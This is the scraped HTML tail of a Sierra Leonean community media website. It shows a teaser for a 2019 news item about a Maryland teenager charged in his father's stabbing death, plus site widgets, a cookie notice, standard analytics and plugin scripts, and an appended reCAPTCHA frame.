                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND">A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-28T09:29:56+01:00" >28th July 2019</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND

A Bowie teenager has been arrested and charged in the murder of...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY </span></h4></div><ul class="td-pb-padding-side"><li><a href="https://irepsalone.com/category/community/"><span class="td-cat-name">COMMUNITY</span><span class="td-cat-no">201</span></a></li><li><a href="https://irepsalone.com/category/videos/"><span class="td-cat-name">VIDEOS</span><span class="td-cat-no">59</span></a></li><li><a href="https://irepsalone.com/category/celebrities/"><span class="td-cat-name">CELEBRITIES</span><span class="td-cat-no">54</span></a></li><li><a href="https://irepsalone.com/category/interviews/"><span class="td-cat-name">INTERVIEWS</span><span class="td-cat-no">47</span></a></li><li><a href="https://irepsalone.com/category/fashion/"><span class="td-cat-name">FASHION</span><span class="td-cat-no">42</span></a></li><li><a href="https://irepsalone.com/category/buzzin-now/"><span class="td-cat-name">BUZZIN NOW</span><span class="td-cat-no">41</span></a></li><li><a href="https://irepsalone.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">39</span></a></li><li><a href="https://irepsalone.com/category/entertainment/biography/"><span class="td-cat-name">BIOGRAPHY</span><span class="td-cat-no">38</span></a></li><li><a href="https://irepsalone.com/category/events/"><span class="td-cat-name">EVENTS</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/communities/"><span class="td-cat-name">COMMUNITIES</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/news-and-politics/"><span class="td-cat-name">NEWS AND POLITICS</span><span class="td-cat-no">35</span></a></li><li><a href="https://irepsalone.com/category/news/"><span class="td-cat-name">NEWS</span><span class="td-cat-no">35</span></a></li></ul></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>RECENT COMMENTS</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://Facebook" class="url" rel="ugc external nofollow">Anthony Mbayoh</a></span> on <a href="https://irepsalone.com/interview-with-sierra-leonean-female-artist-heyden-adama-bangura/#comment-5491">Interview with Sierra Leonean female artist Heyden Adama Bangura</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.salonecelebrity.com" class="url" rel="ugc external nofollow">Blogger Big Trouble</a></span> on <a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/#comment-3824">Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irepsalone.com" class="url" rel="ugc">I Rep Salone Media</a></span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3568">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link">Ibrahim</span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3567">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Fofa1434@" class="url" rel="ugc external nofollow">Mohamed A Fofanah</a></span> on <a href="https://irepsalone.com/rahim-x-king-boss-laj-big-trouble-na-small-salone/#comment-3506">RAHIM X KING BOSS LAJ &#8211; BIG TROUBLE NA SMALL SALONE</a></li></ul></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://irepsalone.com/"><img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" title=""  width="210" height="110"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>I Rep Salone Media is a multi-award winning promotional brand and well known in the Sierra Leone community. We are also an advertising and branding company. Contact us for advertising, promotions, online marketing and write for us on our website. <div class="footer-email-wrap">Contact us: <a href="mailto:irepsalonemedia@gmail.com">irepsalonemedia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7920"><a target="_blank" rel="noopener" href="https://irepsalone.com/about-i-rep-salone/">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7913"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
	<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7918"><a href="https://irepsalone.com/i-rep-salone-services/">OUR SERVICES</a></li>
	<li id="menu-item-7917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7917"><a href="https://irepsalone.com/sierra-leone-online-media-platform/">LEARN MORE</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7912"><a rel="privacy-policy" href="https://irepsalone.com/privacy-policy/">OUR PRIVACY POLICY</a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7916"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-7915" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-7915"><a href="https://irepsalone.com/blog/">BLOG</a></li>
<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7914"><a href="https://irepsalone.com/advertisement-with-i-rep-salone/">ADVERTISE WITH US</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7919"><a href="https://irepsalone.com/submit-content-with-i-rep-salone/">SUBMIT CONTENT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; I Rep Salone Media 2022 - All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://irepsalone.com" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="101028931522139"></div>

			<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'6aa0011191c165d71cad60e5c8b6a504'})})</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697292756cfff
    -->

    <script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/irepsalone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112800870\",\"post\":\"2292\",\"tz\":\"0\",\"srv\":\"irepsalone.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "112800870", "2292" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MyG5oIsKK3WlobDAJLMnKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769116280709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>